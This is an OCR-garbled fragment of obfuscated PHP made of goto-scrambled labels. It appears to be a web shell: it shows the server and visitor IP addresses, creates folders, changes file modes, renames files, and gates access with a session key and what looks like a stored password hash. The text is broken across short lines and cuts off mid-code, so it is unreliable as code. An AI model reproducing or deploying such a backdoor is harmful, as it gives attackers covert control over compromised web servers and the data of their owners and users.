
="
hidden
" name="
pilih
" value="
ubahmod
">"
; 
go
to
 Ir55l; fAHSc: UNSrt: 
goto
 s5_Om; nplYO: 
i
f
 (
$vK3A5
 == 
true
) { 
goto
 JqBld; } 
goto
 cUp8
h; UdJkS: 
goto
 tfGga; 
goto
 faN0A; Vv50B: 
ech
o
"<br>"
; 
goto
 lRnIx; CXPAJ: 
if
 (
isset
(
$_POS
T
[
"buatfolder"
])) { 
goto
 rH87J; } 
goto
 gS5D
c; HcFYn: 
goto
 LTEwI; 
goto
 MRGVD; t383n: 
ech
o
"Server IP : <font color=#df5>"
 . B0QTO() 
. 
"</font> &nbsp;/&nbsp; Your IP : <font col
or=#df5>"
 . 
$_SERVER
[
"REMOTE_ADDR"
] . 
"</fon
t><br>"
; 
goto
 OjQWS; rUMu4: 
$GCYtQ
 = str_rep
lace(
$_SERVER
[
"DOCUMENT_ROOT"
], 
$TqaQc
 . 
"/"
, 
$tY2k1
); 
goto
 H8mrk; APiSg: 
if
 (!
empty
(
$_SESSION
[
"keyxx"
])) { 
goto
 dW14h; } 
goto
 Z
eABp; kLrmJ: 
goto
 lss4r; 
goto
 fUZLD; EP97i: 
bnFub: 
goto
 KErZB; mflcY: 
if
 (
$_POST
[
"type"
] 
== 
"file"
) { 
goto
 Hr5Mm; } 
goto
 xonsd; oxK3
D: 
$kzP5g
 = date(
"d F Y H:i:s"
, filemtime(
$_
POST
[
"loknya"
])); 
goto
 h0HZv; M6El1: IufNP: 
goto
 DjjTn; Ir55l: 
if
 (
$_POST
[
"type"
] == 
"fi
le"
) { 
goto
 twsg2; } 
goto
 UIbtK; fX2UA: 
echo
"</td></tr><tr><td><br>"
; 
goto
 gKgUa; Dd6Y7: 
$Stcvg
 = 
"a7424e9dbf28629f2a370cc817ad44f118
be59f0"
; 
goto
 APiSg; IOHkx: 
echo
"<form meth
od="
post
">New Name : <input name="
newname
" t